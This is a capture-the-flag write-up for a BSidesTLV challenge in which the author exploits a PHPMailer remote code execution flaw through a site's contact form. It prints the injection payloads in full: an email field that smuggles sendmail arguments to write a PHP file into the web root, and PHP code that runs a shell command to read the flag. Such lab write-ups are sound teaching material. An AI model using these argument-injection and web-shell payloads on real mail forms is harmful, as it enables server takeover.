ContactUs
By Narcissus
Based off the name of the challenge we know the interesting stuff is in the CONTACT US section of the site:

Looking at the source and packet headers we see the site is in php. The challenge description mentions how dangerous mailing libraries can be, let's see if we can find a nice exploit.
We found a nice cve that shows how you could get remote code execution from PHPMailer, seems like it fits like a glove to our situation.
We filled the form using parameters from their POC:
Name: 1337 H4X0r
Email: "attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php some"@email.com
Message: <?php phpinfo(); ?>After disabling the type="email" and filling out the captcha we got this message: You are so close! please change the backdoor location to: /var/www/html/cache/d0bcbc798d7b.php.
Looks like we're golden. Changing our paramaters according to the message, and updating our php payload to something more useful:
Name: 1337 H4X0r
Email: "attacker\" -oQ/tmp/ -X/var/www/html/cache/d0bcbc798d7b.php some"@email.com
Message: <?php echo exec('cat $(find / -name flag.txt)'); ?>We again disabled type="email", filled out the captcha and submitted the form. Now after waiting an eternity the page reloaded and we could finally navigate to: /cache/d0bcbc798d7b.php
There towards the end of the output we found the flag: BSidesTLV{K33pY0urM4il3rFullyP4tch3D!}.